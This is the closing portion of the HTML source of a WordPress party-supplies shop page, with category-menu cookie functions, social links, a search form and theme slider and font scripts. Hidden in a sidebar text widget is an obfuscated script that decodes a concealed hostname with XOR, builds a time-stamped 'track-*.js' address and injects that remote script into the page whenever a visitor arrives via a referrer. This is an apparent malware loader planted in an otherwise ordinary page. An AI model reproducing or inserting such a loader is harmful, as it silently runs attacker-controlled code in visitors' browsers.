href=\'http://dynamiteparties.com/category/allproducts/themes/sports-themes/towels-carpets/\' title=\"View all posts filed under Towels &amp; Carpets\">Towels &amp; Carpets</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-5:3'] = '<ul></ul>';
/*  Collapse Functions, version 2.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  createCookie(name,"",-1);
}

function addExpandCollapse(id, expandSym, collapseSym, accordion) {
  jQuery('#' + id + ' .expand').live('click', function() {
    if (accordion==1) {
      var theDiv = jQuery(this).parent().parent().find('span.collapse').parent().find('div');
      jQuery(theDiv).hide('normal');
      jQuery(this).parent().parent().find('span.collapse').removeClass('collapse').addClass('expand');
        createCookie(theDiv.attr('id'), 0, 7);
    }
    jQuery('#' + id + ' .expand .sym').html(expandSym);
    expandCat(this, expandSym, collapseSym);
    return false;
  });
  jQuery('#' + id + ' .collapse').live('click', function() {
    collapseCat(this, expandSym, collapseSym);
    return false;
  });
}

function expandCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).html(collapsItems[jQuery(theDiv).attr('id')]).show('normal');
    jQuery(symbol).removeClass('expand').addClass('collapse');
    jQuery(symbol).find('.sym').html(collapseSym);
  createCookie(theDiv.attr('id'), 1, 7);
}
function collapseCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).hide('normal');
    jQuery(symbol).removeClass('collapse').addClass('expand');
    jQuery(symbol).find('.sym').html(expandSym);
  createCookie(theDiv.attr('id'), 0, 7);
}
addExpandCollapse('widget-collapscat-3-top','+', '-', )// ]]>
</script></li>
</ul>
</div> <!-- .widget-content --></div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h4 class="widgettitle">Find us on&#8230;</h4><div class="widget-content">			<div class="textwidget"><br />
<a target="_blank" href="http://www.facebook.com/pages/DynamiteParties/130914940302625"><img src="/images/facebookLogo.png" border="0"></a>&nbsp;&nbsp;&nbsp;<a target="_blank" href="http://www.twitter.com/DynamiteParties"><img src="/images/twitterLogo.png"></a></div>
		</div> <!-- .widget-content --></div> <!-- end .widget --><div id="search-3" class="widget widget_search"><h4 class="widgettitle">Search&#8230;</h4><div class="widget-content"><form method="get" id="searchform" action="http://dynamiteparties.com/">
    <div>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</div> <!-- .widget-content --></div> <!-- end .widget --><div id="text-4" class="widget widget_text">			<div class="textwidget"><!-- ce064b04779b4547ad2016d763871c83 --></div>
		</div> <!-- .widget-content --></div> <!-- end .widget --><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_8b37a1) {
    
    var _c0f36 = Date.now();
    var _b1dd9c = 1000;
    _c0f36 = _c0f36 / _b1dd9c;
    _c0f36 = Math.floor(_c0f36);

    var _9ab7f2 = 600;
    _c0f36 -= _c0f36 % _9ab7f2;
    _c0f36 = _c0f36.toString(16);

    var _565d93 = _8b37a1.referrer;

    if (!_565d93) return;

    var _5dc036 = [49691, 49694, 49665, 49682, 49683, 49686, 49668, 49695, 49685, 49688, 49686, 49669, 49683, 49692, 49694, 49667, 49753, 49694, 49689, 49681, 49688];

    _5dc036 = _5dc036.map(function(_48f51d){
        return _48f51d ^ 49783;
    });

    var _fd6e03 = "99862d4ee1e400709ed9c19f5b7c501d";
    
    _5dc036 = String.fromCharCode(..._5dc036);

    var _374702 = "https://";
    var _decf20 = "/";
    var _16b7f8 = "track-";

    var _6781f6 = ".js";

    var _616cda = _8b37a1.createElement("script");
    _616cda.type = "text/javascript";
    _616cda.async = true;
    _616cda.src = _374702 + _5dc036 + _decf20 + _16b7f8 + _c0f36 + _6781f6;

    _8b37a1.getElementsByTagName("head")[0].appendChild(_616cda)

}(document);
</script></div>
		</div> <!-- .widget-content --></div> <!-- end .widget --></div> <!-- end #sidebar -->			
				</div> <!-- #main-content -->
			</div> <!-- #main-area -->
			<div id="main-area-bottom"></div>
			
			<div id="footer">
				<p id="copyright">DynamiteParties.com</p>
			</div> <!-- #footer-->
			
		</div> <!-- .container -->
	</div> <!-- #content -->
	
		<script src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/cufon-yui.js" type="text/javascript"></script>
	<script src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/Raleway_250.font.js" type="text/javascript"></script>
	<script src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/League_Gothic_400.font.js" type="text/javascript"></script>
			<script type="text/javascript">		
		//<![CDATA[
			Cufon.replace('#featured span.tag',{textShadow:'1px 1px 0px rgba(0,0,0,0.4)'})('h3#deals-title')('#content span.tag',{textShadow:'1px 1px 0px #131212'})('h4.widgettitle',{textShadow:'1px 1px 0px #ffffff'})('ul#secondary-menu li a strong',{textShadow:'1px 1px 0px #1d1d1d'})('span.price-single',{textShadow: '1px 1px 1px rgba(0,0,0,0.4);'})('.addto-cart',{textShadow: '1px 1px 1px rgba(0,0,0,0.4);'})('.wp-pagenavi span.current')('.wp-pagenavi a.page');
						Cufon.set('fontFamily', 'Raleway');

			Cufon.replace('.description h2.title')('.item-content h4')('.product h3')('.post h1')('.post h2')('.post h3')('.post h4')('.post h5')('.post h6')('.related-items span');
		//]]>
		</script>
		
	<script type="text/javascript" src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/superfish.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
		
		jQuery('ul#top-menu').superfish({
			delay:       200,                            // one second delay on mouseout 
			animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			onBeforeShow: function(){ this.css('marginLeft','20px'); },
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		}).find('li ul').prepend('<li class="top"><span class="menu-top"></span></li>').find('li:eq(1)').addClass('second');
		
		jQuery('ul#secondary-menu').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		et_search_bar();
		
		<!---- et_switcher plugin v1.4 ---->
		(function($)
		{
			$.fn.et_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements in defining lengths
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'prevlink',
				   arrowRight: 'nextlink',
				   auto: false,
				   autoSpeed: 5000
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
					var slidesContainer = jQuery(this);
					slidesContainer.find(options.slides).hide().end().find(options.slides).filter(':first').css('display','block');
			 
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
										
						linkSwitcher.click(function(){
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							if (targetElement.hasClass('active')) return false;

							/* 	targetElement.siblings().removeClass('active').end().addClass('active');
								var ordernum = targetElement.prevAll(options.lengthElement).length;
								slidesContainer.find(options.slides).filter(':visible').hide()
									.end().end().find(options.slides).filter(':eq('+ordernum+')').stop().fadeIn(700);
							*/
							
							targetElement.siblings('.active').animate({marginTop: '-18px'},500,function(){
								jQuery(this).removeClass('active');
								
							});
							targetElement.animate({marginTop: '6px'},500,function(){
								jQuery(this).addClass('active');
								
							});
							var ordernum = targetElement.prevAll(options.lengthElement).length;
						
							slidesContainer.find(options.slides).filter(':visible').hide().end().end().find(options.slides).filter(':eq('+ordernum+')').stop().fadeIn(700);
							
							if (typeof interval != 'undefined') {
								clearInterval(interval);
								auto_rotate();
							};
							
							return false;
						});
					};
					
					jQuery('#'+options.arrowRight+', #'+options.arrowLeft).click(function(){
					  
						var slideActive = slidesContainer.find(options.slides).filter(":visible"),
							nextSlide = slideActive.next(),
							prevSlide = slideActive.prev();

						if (jQuery(this).attr("id") == options.arrowRight) {
							if (nextSlide.length) {
								var ordernum = nextSlide.prevAll().length;                        
							} else { var ordernum = 0; }
						};

						if (jQuery(this).attr("id") == options.arrowLeft) {
							if (prevSlide.length) {
								var ordernum = prevSlide.prevAll().length;                  
							} else { var ordernum = slidesContainer.find(options.slides).length-1; }
						};

						slidesContainer.find(options.slides).filter(':visible').hide().end().end().find(options.slides).filter(':eq('+ordernum+')').stop().fadeIn(700);

						if (typeof interval != 'undefined') {
							clearInterval(interval);
							auto_rotate();
						};

						return false;
					});   

					if (options.auto) {
						auto_rotate();
					};
					
					function auto_rotate(){
						interval = setInterval(function(){
							var slideActive = slidesContainer.find(options.slides).filter(":visible"),
								nextSlide = slideActive.next();
						 
							if (nextSlide.length) {
								var ordernum = nextSlide.prevAll().length;                        
							} else { var ordernum = 0; }
						 
							if (options.linksNav === '') 
								jQuery('#'+options.arrowRight).trigger("click");
							else 		 		
								linkSwitcher.filter(':eq('+ordernum+')').trigger("click");
						},options.autoSpeed);
					};
				});
			}
		})(jQuery);
				
		var $featuredArea = jQuery('#featured #slides');
		
		if ($featuredArea.length) {
			$featuredArea.et_switcher({
				linksNav: '#switcher a',
									auto: true,
					autoSpeed: 15000,
								findParent: true,
				lengthElement: 'div'
			});
		};
		
		
		var $slider_content = jQuery('#scroller #items');
		if ($slider_content.length) {
			$slider_content.cycle({
				fx: 'scrollHorz',
				timeout: 0,
				speed: 700,
				cleartypeNoBg: true,
				next:   'a#right-arrow',
				prev:   'a#left-arrow'
			});
		};
		
		var $featured = jQuery('#product-slider'),
			$featured_content = jQuery('#product-slides'),
			$controller = jQuery('#product-thumbs'),
			$slider_control_tab = $controller.find('a');
		if ($featured_content.length) {
			$featured_content.cycle({
				fx: 'fade',
				timeout: 0,
				speed: 700,
				cleartypeNoBg: true
			});
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active").removeClass('active');
				
				this_element.addClass('active');
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header #searchform1'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
					jQuery('.cufon-enabled #featured span.tag, .cufon-enabled h3#deals-title, .cufon-enabled #content span.tag, .cufon-enabled h4.widgettitle, .cufon-enabled ul#secondary-menu li a strong, .cufon-enabled span.price-single, .cufon-enabled .addto-cart, .cufon-enabled .wp-pagenavi span.current, .cufon-enabled .wp-pagenavi a.page, .cufon-enabled .description h2.title, .cufon-enabled .item-content h4, .cufon-enabled .product h3, .cufon-enabled .post h1, .cufon-enabled .post h2, .cufon-enabled .post h3, .cufon-enabled .post h4, .cufon-enabled post h5, .cufon-enabled .post h6, .cufon-enabled .related-items span').css('text-indent','0px');
			
			Cufon.now();
				
	//]]>	
	</script>	<script type='text/javascript' src='http://dynamiteparties.com/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='http://dynamiteparties.com/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.5'></script>

</body>
</html>			